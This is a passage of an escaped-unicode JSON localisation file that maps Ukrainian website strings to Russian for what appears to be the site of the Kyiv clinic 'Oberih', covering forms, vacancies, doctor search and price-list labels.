\u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 